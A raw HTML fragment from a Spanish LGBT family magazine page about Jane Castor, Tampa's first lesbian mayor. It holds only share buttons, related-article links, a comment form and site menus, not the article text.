320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>2.7k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Jane%20Castor%2C%20madre%20lesbiana%20y%20primera%20alcaldesa%20LGTB%20de%20Tampa%2C%20Florida&url=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa.jpg&description=Jane%20Castor%2C%20madre%20lesbiana%20y%20primera%20alcaldesa%20LGTB%20de%20Tampa%2C%20Florida' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Jane%20Castor%2C%20madre%20lesbiana%20y%20primera%20alcaldesa%20LGTB%20de%20Tampa%2C%20Florida&amp;body=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>2.7k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/jane-castor/" rel="tag">Jane Castor</a><a href="https://ovejarosa.com/tag/madres-lesbianas/" rel="tag">madres lesbianas</a><a href="https://ovejarosa.com/tag/tampa/" rel="tag">Tampa</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/gaysper-los-mejores-memes-del-fantasma-anti-lgtb-vox/" class="previous-title title">
						<span>Previous</span>
						Gaysper: Los mejores memes del fantasma anti LGTB de VOX					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/scars-aceptacion-ser-lgtbi/" class="next-title title">
						<span>Next</span>
						&#8216;Scars&#8217;, un emocionante proyecto sobre la aceptación de ser LGTBI					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/gloria-mor/"><img alt='' src='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/gloria-mor/"><span>Gloria Moreno</span></a></div></div><div class="contact-details vertical-c"><a href="https://www.facebook.com/gloria.mor.5" target="_blank" rel="noopener nofollow" class="cb-contact-icon tipi-tip tipi-tip-b" data-title="Facebook"><i class="valenti-i-facebook"></i></a></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-54145" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-54145 side-spacing--boxed " data-id="54145"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="712" height="458" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1.png 712w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-600x386.png 600w" data-lazy-sizes="(max-width: 712px) 100vw, 712px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-10828 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-madres tag-clinica-fertilidad-lesbianas tag-clinica-gayfriendly tag-fiv-recoletos tag-guia-de-fertilidad tag-inseminacion tag-lesbianas tag-madres-lesbianas tag-mamas-lesbianas tag-metodo-ropa tag-reproclinic">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/novia-queremos-madres-pasos-seguir/" class="mask-img">
				<img width="700" height="474" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres.jpg 700w, https://ovejarosa.com/wp-content/uploads/2016/11/pareja-de-lesbianas-madres-600x406.jpg 600w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/novia-queremos-madres-pasos-seguir/">Mi novia y yo queremos ser madres… ¿qué pasos hay que seguir?</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21277 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-centro-de-fertilidad tag-clinicas-de-fertilidad tag-dos-mamas tag-madres-lesbianas tag-mamas-lesbianas tag-metodo-ropa">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/lo-que-hemos-aprendido-gracias-al-metodo-ropa/" class="mask-img">
				<img width="525" height="406" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Centro de Fetilidad metodo ropa" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/05/metodo-ropa-ginemed.png" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/lo-que-hemos-aprendido-gracias-al-metodo-ropa/">Lo que no te han contado del Método ROPA</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23496 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-familias tag-familias-de-dos-mamas tag-madres-lesbianas tag-xii-jornadas-de-familias-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/ya-estan-aqui-las-xii-jornadas-de-familias-lgtbi/" class="mask-img">
				<img width="697" height="435" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/09/Embriodonacion.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/09/Embriodonacion.png 697w, https://ovejarosa.com/wp-content/uploads/2022/09/Embriodonacion-600x374.png 600w" data-lazy-sizes="(max-width: 697px) 100vw, 697px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/ya-estan-aqui-las-xii-jornadas-de-familias-lgtbi/">¡Ya están aquí las XII Jornadas de Familias LGTBI!</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23344 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas category-estilo_de_vida category-familias category-madres tag-barcelona tag-dos-mamas tag-madres-lesbianas tag-matrimonio-igualitario tag-reproclinic">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/17-anos-de-matrimonio-igualitario-asi-han-crecido-las-familias-de-dos-mamas/" class="mask-img">
				<img width="470" height="385" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/06/17-anos-de-matrimonio-igualitario-en-espana.png" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/17-anos-de-matrimonio-igualitario-asi-han-crecido-las-familias-de-dos-mamas/">17 años de matrimonio igualitario: Así han crecido las familias de dos mamás</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23202 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-ivi tag-dos-mamas tag-madres-lesbianas">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/una-historia-de-amor-entre-dos-mujeres-con-dos-capitulos-y-un-final-feliz/" class="mask-img">
				<img width="675" height="364" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/04/Historia-de-amor-mujeres-lesbianas-IVI.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/04/Historia-de-amor-mujeres-lesbianas-IVI.png 675w, https://ovejarosa.com/wp-content/uploads/2022/04/Historia-de-amor-mujeres-lesbianas-IVI-600x324.png 600w" data-lazy-sizes="(max-width: 675px) 100vw, 675px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/una-historia-de-amor-entre-dos-mujeres-con-dos-capitulos-y-un-final-feliz/">Una historia de amor entre dos mujeres con dos capítulos y un final feliz</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e2c55124e0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
